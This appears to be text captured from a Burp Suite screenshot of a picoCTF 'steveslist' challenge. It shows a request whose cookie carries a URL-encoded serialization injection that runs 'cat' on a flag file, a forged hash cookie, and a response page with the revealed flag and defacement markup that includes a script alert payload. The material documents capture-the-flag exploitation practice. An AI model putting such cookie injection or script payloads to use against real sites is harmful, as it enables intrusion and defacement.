 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Go Cancel < > Target: http://steveslist.picoctf.com ?
Request
Raw Params Headers Hex
GET request to /
Type Name Value
Cookie custom_settings 27cat+%2Fhome%2Fdaedalus%2Fflag.txt%27%29%3B%22%3B%7D%7D%7D
Cookie custom_settings_hash 13c0bac46fcbd453c5052bce1d2f9ad6c88fe2bc
Add
Remove
Up
Down
Body encoding:
Done
Response
Raw Headers Hex HTML Render
back</blink></marquee><br><blink>look at this top quality tag we
added</blink>
</div>
</div>
</div>
<div class="row">
<div class="panel panel-default">
<div class="panel-heading">
<h3 class="panel-title">
I'm Section Chief Steve
</h3>
</div>
<div class="panel-body">
I'm the best.<br>The very best.<br><img src='./Steve.png'>
</div>
</div>
</div>
</div>
</body>
</html>
D43d4lu5_w45_h3r3_w1th_s3rialization_chief_steve
<!-- POST test: D43d4lu5_w45_h3r3_w1th_s3rialization_chief_steve --><!--
POST 0wn3d by D43d4lu5 C0rp: OWNED OWNED OWNED OWNED OWNED OWNED SECTION
CHIEF STEVE IS THE WORST<br><img
src='./daedalus.png'><br><script>alert(1);</script><marquee>rekt</marquee>
<br><br><blink>we changed your secret</blink><br><br><marquee><blink>bet
you'll never get control of this site
back</blink></marquee><br><blink>look at this top quality tag we
added</blink> --><!-- POST I'm Section Chief Steve: I'm the best.<br>The
very best.<br><img src='./Steve.png'> -->
? < + > Type a search term 0 matches
2,414 bytes | 1,149 millis